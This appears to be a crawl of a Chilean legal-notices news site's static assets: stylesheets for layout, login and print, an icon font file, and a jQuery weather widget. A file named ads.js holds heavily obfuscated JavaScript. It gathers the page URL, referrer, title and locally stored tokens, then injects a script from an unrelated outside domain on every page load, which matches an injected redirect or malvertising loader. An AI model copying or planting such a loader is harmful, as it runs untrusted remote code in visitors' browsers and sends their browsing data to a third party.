.minuta-box__button { display: table; margin-left: auto; margin-right: auto; background-color: #617b56; color: #fff; text-transform: uppercase; font-family: 'Droid Serif', serif; text-decoration: none !important; padding: 7px 40px; margin-top: 20px; font-size: 17px; }
.login-modal__label { text-align: left; padding-right: 20px; width: 100px; font-size: 13px; }
.login-modal__form { padding-right: 20px; margin-bottom: 0; }
.login-modal__title { margin: 20px 0 35px; font-size: 18px; }
.login-modal__input { height: 30px; font-size: 13px; }
.login-modal__group { margin-bottom: 15px; }
.login-modal__submit { font-size: 13px; height: 30px; }
.login-modal__link { color: #546b59 !important; text-decoration: none !important; font-size: 12px !important;  }
/*FIN RTB*/

.heading-destacados span  { display: inline-block !important; color: black !important; }
.heading-destacados span em { display: inline-block !important;}
.heading-destacados .autor-noticia-post { font-size: 12px;}

.heading-default { color: black !important; width: 100% !important; display: inline-block; text-align: left !important; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}
.heading-single  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px;}
.heading-principal  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0;}
.heading-destacados { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; margin-bottom: 5px;}
.heading-portadas { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}

.heading-pais { background-color: #8E98CE; }
.heading-mundo { background-color: #74B5CB; }
.heading-opinion, .heading-editorial { background-color: #679AC7; }
.heading-deportes { background-color: #e15b5a; }
.heading-cultura { background-color: #e07c4b; }
.heading-mercados { background-color: #8cb289; }

#home .noticias-destacadas .imagen-destacada { padding-top: 32px !important;} 

/*Gráfico del día*/
section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
section.grafico-del-dia h2.titulo-seccion {}
section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0 !important;}
section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700; padding-top: 14px;}
section.grafico-del-dia article h3 a { color: #4A4A4A;}
section.grafico-del-dia article figure { margin-bottom: 15px;}
section.grafico-del-dia article figure a { display: block; margin: 0;}
section.grafico-del-dia article figure img { margin-bottom: 0;}
section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

/*Blogs y Opinion*/
#home section.opinion h5 a, 
#mercados section.opinion h5 a, 
#cultura section.opinion h5 a, 
#tv section.opinion h5 a,
#agenda-pais section.opinion h5 a,
#single-sidebar section.opinion h5 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}

#home section.opinion h5 a:hover, 
#mercados section.opinion h5 a:hover, 
#cultura section.opinion h5 a:hover, 
#tv section.opinion h5 a:hover,
#agenda-pais section.opinion h5 a:hover,
#single-sidebar section.opinion h5 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}

#home section.opinion h5 a:hover span, 
#mercados section.opinion h5 a:hover span, 
#cultura section.opinion h5 a:hover span, 
#tv section.opinion h5 a:hover span,
#agenda-pais section.opinion h5 a:hover span,
#single-sidebar section.opinion h5 a:hover span
{ color: #ff9a02;}

#home section.cartas-al-director article h4 a, 
#mercados section.cartas-al-director article h4 a, 
#cultura section.cartas-al-director article h4 a,
#tv section.cartas-al-director article h4 a,
#agenda-pais section.cartas-al-director article h4 a,
#single-sidebar section.cartas-al-director article h4 a{ color: #333333;}

#home section.cartas-al-director cartas-editorial article p, 
#mercados section.cartas-al-director cartas-editorial article p, 
#cultura section.cartas-al-director cartas-editorial article p,
#tv section.cartas-al-director cartas-editorial article p,
#agenda-pais section.cartas-al-director cartas-editorial article p,
#single-sidebar section.cartas-al-director cartas-editorial article p{ color: #5d5d5d;}

.single-sidebar section.opinion, .single-sidebar section.columnas, .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
.single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
.single-sidebar section.opinion article div h3 a, .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#single-sidebar div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#single-sidebar .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
.single-sidebar section article {  padding-left: 15px; padding-right: 15px;}


.btn-ver-mas {
    background-color: #6785A0;
    border-radius: 20px;
    color: #fff;
    float: right;
    font-size: 0.85em;
    margin: 10px 10px 0;
    text-align: right;
    width: 100px;
}

.btn-ver-mas:before {
    background: url(../img/ic-ver-mas.svg) 0 0 no-repeat;
    content: "";
    display: block;
    height: 15px;
    float: left;
    position: relative;
    top: -1px;
    width: 15px;
}

/* Login */
.login{
  color: #5b7d5a00;
  font-family: Georgia, "Times New Roman", Times, serif;
  float: right;
}
.login .dropdown-menu{
  left: auto;
  right: 0;
  min-width: 300px;
  max-width: 600px;
  background-color: #e8e8e8;
  padding: 0;
  color: #5b7d5a;
  width: 500px;
  font-size: 1.2rem;
}
/*.login .encabezado{
  height: 70px
}*/
.login .encabezado h4{
  line-height: 3rem;
    vertical-align: middle;
    color: #ffffff;
    margin: 5px 0;
    font-size: 3rem;
    font-family: "Times New Roman", Times, serif;
}
.login .bg-bienvenidos{
  background: #5b7d5a;
  color: #ffffff;
  padding: .5rem;
}
.login .bg-elmo{
  background: #343434;
  padding: 1.2rem 0;
}
.login .bg-elmo img{
  width: 45%;
  margin: 0 28%;
}
.login .bg-close{
  background: #343434;
  padding: 1.2rem 0 2rem;;
}
.login .bg-close img{
  width: 18px;
  float: right;
  margin: 0 14px;
}
.login .oi-x{
  color: #fff;
}
.login .title-log h3{
  padding: 1.5rem 0 1rem;
  font-family: "Times New Roman", Times, serif;
  display: inline-block;
}
.login .title-log .color-v{
  color: #5b7d5a;
}
.login .title-log .color-g{
  color: #565656;
}
.login input#login-submit {
    height: auto;
    width: auto;
}
.login .btn-login{
  background: transparent none repeat scroll 0% 0%;
  float: right;
  font-family: "Droid Sans",sans-serif;
  margin: 4px 0 0;
  background-color: #5b7d59;
  color: #fff;
  border-color: #5b7d59;
  padding: .5rem 1rem;
  font-size: 1.1rem;
  width: 96%;
  text-align: center;
  border-radius: 0;
  line-height: 2rem;
  height: 2.8rem !important;
}
.login .col-button{
  width: 50%
}
.login .form-control{
  border-radius: 0;
  height: 25px;
  background-color: #fffa;
  border: 1px solid #848484;
  margin: 0 0 .5rem 0;
}
.login a{
  color: #5b7d5a;
  text-decoration: none;
}
 .login .line-col{
    border-right: 1px solid #848484;
    padding-right: 2rem;
    height: 240px;
    margin: 0 0 2rem;
}
.v-align{
    margin: 15% 0;
}

--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-iconos.css
body_size: 600
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?aej8nr');
	src:url('../fonts/icomoon.eot?#iefixaej8nr') format('embedded-opentype'),
		url('../fonts/icomoon.woff?aej8nr') format('woff'),
		url('../fonts/icomoon.ttf?aej8nr') format('truetype'),
		url('../fonts/icomoon.svg?aej8nr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-noticias:before {
	content: "\e607";
}

.icon-iso-multimedia .path1:before {
    content: "\e900";
    color: rgb(238, 114, 3);
}
.icon-iso-multimedia .path2:before {
    content: "\e901";
    /*margin-left: -1em;*/
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path1:before {
    content: "\e902";
    color: rgb(238, 114, 3);
}
.icon-iso-tv .path2:before {
    content: "\e903";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path3:before {
    content: "\e904";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}

.icon-archivo-pdf:before {
	content: "\e615";
}

.icon-agenda-y-panoramas:before {
	content: "\e600";
}

.icon-opinion:before {
	content: "\e601";
}

.icon-btn-play:before {
	content: "\e609";
}

.icon-camara:before {
	content: "\e60b";
}

.icon-clima-soleado:before {
	content: "\e60c";
}

.icon-encuesta:before {
	content: "\e60d";
}

.icon-galeria-de-fotos:before {
	content: "\e60e";
}

.icon-mercados:before {
	content: "\e610";
}

.icon-multimedia:before {
	content: "\e611";
}

.icon-sin-editar:before {
	content: "\e612";
}

.icon-sociales:before {
	content: "\e613";
}

.icon-vida-en-linea:before {
	content: "\e614";
}

.icon-avisos-legales:before {
	content: "\e602";
}

.icon-cultura:before {
	content: "\e603";
}

.icon-deportes:before {
	content: "\e604";
}

.icon-mercados-alt:before {
	content: "\e605";
}

.icon-mundo:before {
	content: "\e606";
}

.icon-pais:before {
	content: "\e608";
}

.icon-tv:before {
	content: "\e60a";
}

.icon-braga:before { 
    content: "\e905"; color: #fff; font-size: 34px;
}

.icon-agenda-pais:before { content: "\e906"; color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/print.css
body_size: 747
content:
.user-bar,#wrap .pre-header,.breaking-news,#header .main-nav,#header .hot-topics,#single .news-aside,#single .footer-actions dl,#single .news-video,#single.comments-layout #comments,#aside,#footer{display:none}
#header{height:auto !important}
#content{margin:0}
#content{width:650px !important}
#page.ct-legales #header{display:none}
#page.ct-legales #content{width:auto !important}
#latebox{display:none}
.print{display:block !important}
.no-print{display:none !important}
.hnlink{display:none}
#content{width:100% !important}
#aside{display:none !important}
object,embed,iframe{display:none !important}
#content{width:80%}
#print_portada span{border:2px solid #BB8220;padding:5px;font-weight:bolder;}
#print_docs{background-position: 100% 50%;background-repeat: no-repeat;list-style-type:none;padding:5px 0px 0px 10px;height:21px;position:absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/legal/web/js/ads.js
body_size: 2169
content:
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/functions.js
body_size: 3510
content:
if(localStorage.getItem("codigoTemperaturaElmo")){

}else{

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

}

$('.linkCiudadClima').click(

    function(){

      console.log($(this).text());

      localStorage.setItem("ciudadTemperaturaElmo",$(this).text());

      localStorage.setItem("codigoTemperaturaElmo",$(this).attr("data-ciudadId"));

      $.ajax({



        type: "GET",



        url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



        dataType: "json",



        success: function(json){

          var temp=$(json)[0].query.results.channel.item.condition.temp;

          



          $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

          $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));

          var icoS=$(json)[0].query.results.channel.item.condition.code;

          if(typeof icoS != 'undefined'){

            switch(icoS) {

              case '0': var iconClass  = 'wi-tornado';

              break;

              case '1': var iconClass  = 'wi-storm-showers';

              break;

              case '2': var iconClass  = 'wi-tornado';

              break;

              case '3': var iconClass  = 'wi-thunderstorm';

              break;

              case '4': var iconClass  = 'wi-thunderstorm';

              break;

              case '5': var iconClass  = 'wi-snow';

              break;

              case '6': var iconClass  = 'wi-rain-mix';

              break;

              case '7': var iconClass  = 'wi-rain-mix';

              break;

              case '8': var iconClass  = 'wi-sprinkle';

              break;

              case '9': var iconClass  = 'wi-sprinkle';

              break;

              case '10': var iconClass  = 'wi-hail';

              break;

              case '11': var iconClass  = 'wi-showers';

              break;

              case '12': var iconClass  = 'wi-showers';

              break;

              case '13': var iconClass  = 'wi-snow';

              break;

              case '14': var iconClass  = 'wi-storm-showers';

              break;

              case '15': var iconClass  = 'wi-snow';

              break;

              case '16': var iconClass  = 'wi-snow';

              break;

              case '17': var iconClass  = 'wi-hail';

              break;

              case '18': var iconClass  = 'wi-hail';

              break;

              case '19': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '20': var iconClass  = 'wi-fog';

              break;

              case '21': var iconClass  = 'wi-fog';

              break;

              case '22': var iconClass  = 'wi-fog';

              break;

              case '23': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '24': var iconClass  = 'wi-cloudy-windy';

              break;

              case '25': var iconClass  = 'wi-thermometer';

              break;

              case '26': var iconClass  = 'wi-cloudy';

              break;

              case '27': var iconClass  = 'wi-night-cloudy';

              break;

              case '28': var iconClass  = 'wi-day-cloudy';

              break;

              case '29': var iconClass  = 'wi-night-cloudy';

              break;

              case '30': var iconClass  = 'wi-day-cloudy';

              break;

              case '31': var iconClass  = 'wi-night-clear';

              break;

              case '32': var iconClass  = 'wi-day-sunny';

              break;

              case '33': var iconClass  = 'wi-night-clear';

              break;

              case '34': var iconClass  = 'wi-day-sunny-overcast';

              break;

              case '35': var iconClass  = 'wi-hail';

              break;

              case '36': var iconClass  = 'wi-day-sunny';

              break;

              case '37': var iconClass  = 'wi-thunderstorm';

              break;

              case '38': var iconClass  = 'wi-thunderstorm';

              break;

              case '39': var iconClass  = 'wi-thunderstorm';

              break;

              case '40': var iconClass  = 'wi-storm-showers';

              break;

              case '41': var iconClass  = 'wi-snow';

              break;

              case '42': var iconClass  = 'wi-snow';

              break;

              case '43': var iconClass  = 'wi-snow';

              break;

              case '44': var iconClass  = 'wi-cloudy';

              break;

              case '45': var iconClass  = 'wi-lightning';

              break;

              case '46': var iconClass  = 'wi-snow';

              break;

              case '47': var iconClass  = 'wi-thunderstorm';

              break;

              case '3200': var iconClass  =  'wi-cloud';

              break;

              default: var iconClass  =  'wi-cloud';

              break;

            }

            $('#icono-clima').removeClass(); 

            $('#icono-clima').addClass("wi");

            $('#icono-clima').addClass(iconClass);



          }

        }



      });

    }

  );


if(false){
  $.ajax({
  
  
  
      type: "GET",
  
  
  
      url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",
  
  
  
      dataType: "json",
  
  
  
      success: function(json){
  
        var temp=$(json)[0].query.results.channel.item.condition.temp;
  
        $('#temperaturaCiudad').text(((temp-30)/2)+"°C");
  
        $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));
  
        var icoS=$(json)[0].query.results.channel.item.condition.code;
  
            if(typeof icoS != 'undefined'){
  
              switch(icoS) {
  
                case '0': var iconClass  = 'wi-tornado';
  
                break;
  
                case '1': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '2': var iconClass  = 'wi-tornado';
  
                break;
  
                case '3': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '4': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '5': var iconClass  = 'wi-snow';
  
                break;
  
                case '6': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '7': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '8': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '9': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '10': var iconClass  = 'wi-hail';
  
                break;
  
                case '11': var iconClass  = 'wi-showers';
  
                break;
  
                case '12': var iconClass  = 'wi-showers';
  
                break;
  
                case '13': var iconClass  = 'wi-snow';
  
                break;
  
                case '14': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '15': var iconClass  = 'wi-snow';
  
                break;
  
                case '16': var iconClass  = 'wi-snow';
  
                break;
  
                case '17': var iconClass  = 'wi-hail';
  
                break;
  
                case '18': var iconClass  = 'wi-hail';
  
                break;
  
                case '19': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '20': var iconClass  = 'wi-fog';
  
                break;
  
                case '21': var iconClass  = 'wi-fog';
  
                break;
  
                case '22': var iconClass  = 'wi-fog';
  
                break;
  
                case '23': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '24': var iconClass  = 'wi-cloudy-windy';
  
                break;
  
                case '25': var iconClass  = 'wi-thermometer';
  
                break;
  
                case '26': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '27': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '28': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '29': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '30': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '31': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '32': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '33': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '34': var iconClass  = 'wi-day-sunny-overcast';
  
                break;
  
                case '35': var iconClass  = 'wi-hail';
  
                break;
  
                case '36': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '37': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '38': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '39': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '40': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '41': var iconClass  = 'wi-snow';
  
                break;
  
                case '42': var iconClass  = 'wi-snow';
  
                break;
  
                case '43': var iconClass  = 'wi-snow';
  
                break;
  
                case '44': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '45': var iconClass  = 'wi-lightning';
  
                break;
  
                case '46': var iconClass  = 'wi-snow';
  
                break;
  
                case '47': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '3200': var iconClass  =  'wi-cloud';
  
                break;
  
                default: var iconClass  =  'wi-cloud';
  
                break;
  
              }
  
              $('#icono-clima').removeClass(); 
  
              $('#icono-clima').addClass("wi");
  
              $('#icono-clima').addClass(iconClass);
  
  
  
            }
  
      }
  
  
  
  });
}







/*function climaByCiudad(){

  console.log($(this));

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

  $.ajax({



    type: "GET",



    url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20349859&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



    dataType: "json",



    success: function(json){

      var temp=$(json)[0].query.results.channel.item.condition.temp;

      $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

      

    }



  });

